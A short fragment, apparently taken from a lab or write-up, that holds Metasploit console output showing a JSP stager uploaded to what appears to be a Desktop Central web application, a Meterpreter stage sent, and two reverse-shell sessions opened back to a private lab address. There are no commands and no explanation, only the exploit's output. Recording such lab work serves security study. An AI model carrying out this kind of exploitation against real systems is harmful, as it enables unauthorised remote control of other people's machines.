 [*] Started reverse TCP handler on 10.0.2.10:4444
[*] Creating JSP stager
[*] Uploading JSP stager oUleB.jsp...
[*] Executing stager...
[*] Sending stage (175686 bytes) to 10.0.2.11
[*] Meterpreter session 1 opened (10.0.2.10:4444 → 10.0.2.11:49510) at 2023-02-08 08:33:59 +0100
[*] Meterpreter session 2 opened (10.0.2.10:4444 → 10.0.2.11:49541) at 2023-02-08 08:36:23 +0100
[!] This exploit may require manual cleanup of '../webapps/DesktopCentral/jspf/oUleB.jsp' on the target
meterpreter >